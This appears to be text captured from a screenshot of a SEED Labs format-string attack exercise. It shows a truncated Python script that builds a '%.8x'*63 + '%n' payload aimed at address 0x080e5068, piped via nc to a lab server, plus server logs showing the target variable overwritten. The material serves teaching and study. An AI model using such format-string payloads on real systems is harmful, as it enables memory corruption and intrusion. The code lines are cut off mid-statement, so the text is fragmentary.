 Open
build_string.py
~/Downloads/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to st
9 number  = 0x080e5068
10 content[0:4]  =  (number).t
11
12 # This line shows how to st
13 content[4:8]  =  ("abcd").e
14
15 # This line shows how to co
16 #   12 of "%.8x", concatena
17 s = "%.8x"*63 + "%n"
18
19 # The line shows how to sto
20 fmt  = (s).encode('latin-1'
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badf
24 with open('badfile', 'wb')
25   f.write(content)
Python 3
Tab Width: 8
Ln 25, Col 19
INS
SEED LABS
seed@VM: ~/.../attack-code
rget
de
############
############
ld_string.py
| nc 10.9.0.5 9090
seed@VM: ~/.../Labsetup
000000000000000000000000000000000000000000000000000000000000000000000003f2c0c000
80e5000080e5000ffffdc5808049effffffd670000005dc000005dc080e532000000000000000000
0000000ffffdd24000000000000000000000000000005dc80e5068The target variable's valu
e (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd670
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd598
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd112233440000100008049db5080e5320080e61c0ffffd670ffffd5980
80e62d4080e5000ffffd63808049f7effffd67000000000000006408049f47080e5320000005dc0
00005dcffffd670ffffd670080e97200000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000a827fb000
80e5000080e5000ffffdc5808049effffffd670000005dc000005dc080e532000000000000000000
0000000ffffdd24000000000000000000000000000005dcThe target variable's value (afte
r):  0x00000200
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)